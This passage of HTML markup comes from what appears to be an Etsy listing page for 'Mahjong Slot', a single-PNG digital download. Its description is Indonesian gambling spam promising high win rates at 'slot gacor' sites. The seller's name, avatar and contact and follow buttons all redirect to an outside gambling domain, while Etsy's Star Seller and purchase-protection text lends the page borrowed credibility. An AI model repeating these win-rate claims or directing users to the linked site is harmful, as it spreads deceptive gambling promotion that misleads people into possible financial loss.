												<g id="e2oQ4aPtn8x9">
												<polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
												</g>
												<g id="e2oQ4aPtn8x11">
												<polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
												</g>
												</g>
												</g>
												<g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
												<g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
												<g id="e2oQ4aPtn8x14">
												<path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/></path>
												</g>
												</g>
												</g>
												</svg></span>
											</div>
											<div class="wt-display-flex-xs wt-flex-direction-column-xs">
												<p class="wt-text-caption">
													<strong>Star Seller.</strong> This seller consistently earned 5-star reviews, shipped on time, and replied quickly to any messages they received.
												</p>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="listing-info info-col description-right wt-order-xs-5">
						<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
							<div data-appears-component-name="product_details">
								<div id="product_details" class="appears-ready">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Item details</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="product_details_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div class="wt-mt-xs-2">
													<h3 class="wt-text-title">Highlights</h3>
													<ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3" data-selector ="product-details-highlights">
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 12.32a7 7 0 0 0 0-.82A7.5 7.5 0 0 0 8.71 5.73a6.63 6.63 0 0 1 3.06 1.75c.13.12.24.26.36.39l-.89.89A6 6 0 1 0 7 19h12.5a3.5 3.5 0 0 0 1.5-6.68m-9 5.35-3.51-2.11 1-1.72 1.49.89V11h2v3.73l1.49-.89 1 1.72z"/></path></svg></span>
															</div>
															<div class="wt-ml-xs-1">Digital download</div>
														</li>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 2c2.21 0 4 1.79 4 4v10.5c0 3.03-2.47 5.5-5.5 5.5A5.51 5.51 0 0 1 7 16.5V7c0-.55.45-1 1-1s1 .45 1 1v9.5c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5V6c0-1.1-.9-2-2-2s-2 .9-2 2v9.5c0 .28.22.5.5.5s.5-.22.5-.5V7c0-.55.45-1 1-1s1 .45 1 1v8.5a2.5 2.5 0 0 1-5 0V6c0-2.21 1.79-4 4-4"/></path></svg></span>
															</div>
															<div class="wt-ml-xs-1">Digital file type(s): 1 PNG</div>
														</li>
													</ul>
												</div>
												<div class="wt-mt-xs-2"></div>
												<div data-id="description-text">
													<div id="content-toggle-product-details-read-more" class="" aria-hidden="false">
														<p style="text-align: justify;"><strong>Mahjong Slot</strong> merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor.</p>
													</div>
													<div class="wt-text-center-xs">
														
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="digital_delivery">
								<div id="digital_delivery" class="appears-ready">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="digital_delivery_content_toggle" aria-expanded="true">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Delivery</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="digital_delivery_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div id="digital-download-delivery-div" class="wt-grid wt-mb-xs-5">
													<div class="wt-grid__item-xs-12">
														<p class="wt-text-title-large wt-mt-xs-1 wt-mb-xs-3 wt-line-height-tight">Instant Download</p>
														<p class="wt-text-body wt-mb-xs-3">
															 Your files will be available to download once payment is confirmed.&nbsp; <a href="https://www.etsy.com/help/article/3949" target="_blank" data-listings-track-click data-event-name="digital_download_delivery_link_clicked">Here's how.</a>
														</p>
														<p class="wt-text-body">
															Instant download items don’t accept returns, exchanges or cancellations. Please contact the seller about any problems with your order.
														</p>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="did_you_know_toggle">
								<div id="did_you_know_toggle" class="appears-ready">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_toggle_content_toggle" aria-expanded="true">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Did you know?</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="did_you_know_toggle_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div class="wt-mt-xs-1 wt-mb-xs-3">
													<div class='' "wt-grid__item-xs-12 wt-mt-xs-4 wt-mt-md-2 wt-mb-xs-6 wt-mb-md-0 ">
														<div class="wt-display-inline-flex-xs wt-align-items-center">
															<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
																<span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
																<style>
        
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        </style>
																<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
																<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
																<g transform="translate(-44.150002,-6.29719)">
																<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
																<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
																<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
																<g transform="translate(-3.85,-6.297191)">
																<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
																<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
																<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
																<g transform="translate(-27.765359,-14.148534)">
																<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
																<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
																</g>
																</g>
																</g>
																</svg></span>
															</div>
															<p class="wt-sem-text-primary wt-text-caption">
																<strong>Etsy Purchase Protection</strong>
																<br>
																 Shop confidently on Etsy knowing if something goes wrong with an order, we've got your back for all eligible purchases — <a href="https://www.etsy.com/etsy-purchase-protection" target="_blank" class="wt-text-link">see program terms</a>
															</p>
														</div>
													</div>
												</div>
												<div class="js-promotion-description "></div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="wt-mb-xs-3">
								<div data-appears-component-name="shop_owners">
									<div id="shop_owners" class="appears-ready">
										<div class="wt-content-toggle " data-selector="info-section-content-toggle">
											<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
											<span class="wt-flex-xs-auto wt-width-full wt-text-title">
											<h2>Meet your sellers</h2>
											</span>
											<span class="wt-content-toggle--btn__icon"></span>
											</button>
											<div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
												<div class="wt-mb-xs-6">
													<div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
														<div class="wt-thumbnail-larger wt-mr-xs-3">
															<img data-clg-id="WtImage" class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/57741117/r/isla/3edc9f/76543803/isla_75x75.76543803_20evtioh.jpg" alt="Mahjong Slot" style="aspect-ratio: 1;" loading="lazy" sizes="75px" srcset="https://s12.gifyu.com/images/bhYVE.png 100w, https://i.etsystatic.com/57741117/r/isla/3edc9f/76543803/isla_200x200.76543803_20evtioh.jpg 200w"/>
														</div>
														<div>
															<p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">Mahjong Slot</p>
															<p class=" wt-sem-text-primary wt-text-caption">
																 Owner of <a href='https://azanahotel.com/' class='wt-text-link'>Slot Gacor</a>
															</p>
															<div data-follow-shop-region>
																<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
																	<input type="hidden" class="id" name="user_id" value="1050717096"/>
																	<a href="https://azanahotel.com/" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="57741117" data-source-name="listing_header" data-module-name="">
																	<span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
																	<span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
																	<span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">Following</span>
																	<span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">Follow shop</span>
																	</a>
																</div>
															</div>
														</div>
													</div>
													<a rel="nofollow" href="https://azanahotel.com/" class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="rxinl9tojd3bjxd9" data-to_user_id="1050717096" data-to_user_display_name="Mahjong Slot" data-referring_type="listing" data-referring_id="4424898416" data-subject="" data-message="" aria-label="Message Mahjong Slot"><span>Message Mahjong Slot</span></a>
													<p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
														 This seller usually responds <b>within 24 hours.</b>
													</p>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="listing_page_seller_details"></div>
						</div>
					</div>
					<div class="listing-info wider-review-col wt-order-xs-6">
						<div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data='{"transaction_ids":[],"reviews_with_text":0,"reviews_older_than_three_months":0,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":0,"shop_rating_count":35,"page":"listing","listing_id":4424898416,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[],"rating_filter":null}'>
							<div class="wt-mb-xs-3 appears-ready">
								<div data-appears-component-name="listing_page_reviews" data-appears-event-data="{&quot;transaction_ids&quot;:[],&quot;reviews_with_text&quot;:0,&quot;reviews_older_than_three_months&quot;:0,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:0,&quot;shop_rating_count&quot;:35,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:4424898416,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[],&quot;rating_filter&quot;:null}" data-dwell-component-name="listing_page_reviews" data-dwell-logger-uuid="9cd9c175-3d0c-4e90-9297-f2bebba54af6" class="dwell-ready">
									<div class="wt-b-xs wt-rounded-01 wt-pt-xs-4 wt-pt-lg-3 wt-pb-xs-2 wt-pb-lg-3 wt-pr-xs-4 wt-pl-xs-4 wt-mb-xs-4 wt-mb-lg-6 wt-mt-xs-2 wt-mt-lg-0 appears-ready">
										<h2 class="wt-mr-xs-2 wt-text-title-large wt-mb-lg-3">Be the first to review this item</h2>
										<div class="wt-display-flex-xs wt-align-items-start wt-mb-xs-2 wt-mt-xs-2">
											<span class="wt-icon wt-icon--larger-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
											<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-ml-xs-3 wt-align-self-center">
												<div class="wt-text-body">
													 No reviews yet. See what customers say about other items from this shop.
												</div>
												<button data-view-all-reviews-button="shop" class="wt-text-link wt-mt-xs-2">
												<span class="wt-text-title">Read reviews for other items</span>
												</button>
											</div>
										</div>
									</div>
									<div id="deep-dive-root" class="appears-ready"></div>
								</div>
								<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
									<div data-appears-component-name="shop_owners">
										<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs appears-ready" data-seller-cred="">
											<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
												<div class="wt-position-relative">
													<a href="https://azanahotel.com/"><img data-clg-id="WtImage" class="wt-circle wt-display-block wt-image--cover wt-image" src="https://s12.gifyu.com/images/bhYVE.png?version=0" alt="Mahjong Slot" style="aspect-ratio: 1;" sizes="(max-width: 639px) 65px, 80px" srcset="https://s12.gifyu.com/images/bhYVE.png 100w, https://s12.gifyu.com/images/bhYVE.png?version=0 200w"/></a>
													<div class="wt-position-absolute star-seller-badge-over-avatar">
														<div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
															<div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
																<span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
															</div>
															<div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
																<div>
																	<div class="wt-mb-xs-1 wt-text-title">Star Seller</div>
																	<div class="wt-text-body--small">
																		 Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
																	</div>
																</div>
															<span class="wt-popover__arrow"></span></div>
														</div>
													</div>
												</div>
												<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
													<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
														<a class="wt-text-link-no-underline" href="https://azanahotel.com/"><p class="wt-text-heading">Mahjong Slot</p></a>
													</div>
												</div>
												<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap wt-justify-content-center">
													<a class="wt-text-link-no-underline wt-text-body" href="https://azanahotel.com/">Owned by Slot Gacor</a>
													<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
													<p class="wt-text-body">Indonesia</p>
												</div>
												<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap wt-justify-content-center">
													<div class="" data-review-ratings-count data-rating="5.0">
														<div class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center">
															<span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
															<span class="rating-and-reviews-count__avg-rating wt-text-title">5.0</span>
															<button data-reviews-deep-dive-trigger class="wt-text-link-no-underline">
															<span class="rating-and-reviews-count__reviews-count wt-text-title">(35)</span>
															</button>
														</div>
													</div>
													<div class="wt-text-title">936 sales</div>
													<div data-appears-component-name="lp_seller_cred_tenure" data-appears-event-data='{"tenure":"10 months"}'>
														<div class="wt-text-title appears-ready">10 months on Etsy</div>
													</div>
												</div>
												<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
													<div class="wt-flex-xs-1 wt-flex-lg-0">
														<a rel="nofollow" href="https://azanahotel.com/" class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="rxinl9tojd3bjxd9" data-to_user_id="1050717096" data-to_user_display_name="Mahjong Slot" data-referring_type="listing" data-referring_id="4424898416" data-subject="" data-message="" aria-label="Message seller"><span>Message seller</span></a>
													</div>
													<div class="wt-flex-xs-1 wt-flex-lg-0">
														<div data-follow-shop-region>
															<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
																<input type="hidden" class="id" name="user_id" value="1050717096"/>
																<a href="https://azanahotel.com/" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="57741117" data-source-name="other" data-module-name="">
																<span data-following-message class="wt-ml-xs-1 wt-display-none ">Following</span>
																<span data-not-following-message class="wt-ml-xs-1 ">Follow shop</span>
																</a>
															</div>
														</div>
													</div>
												</div>
												<p class="wt-sem-text-secondary wt-text-body-smaller wt-text-center-xs">
													This seller usually responds <b>within 24 hours.</b>
												</p>
											</div>
											<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":false}'>
												<div class="seller-cred-badges-container wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6  appears-ready">
													<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-lg-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3 ">
														<div class="wt-flex-shrink-0">
															<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 -2 29 25" aria-hidden="true" focusable="false">
